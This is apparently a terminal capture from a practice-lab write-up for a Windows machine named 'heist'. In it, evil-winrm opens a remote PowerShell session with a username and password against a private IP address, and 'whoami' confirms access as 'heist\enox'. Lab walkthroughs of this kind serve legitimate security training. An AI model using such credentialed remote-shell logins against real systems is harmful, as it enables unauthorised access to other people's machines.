 ┌──(kali㉿kali)-[~/pg/windows/heist]
└─$ evil-winrm -u enox -p california -i 192.168.240.165
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enox\Documents> whoami
heist\enox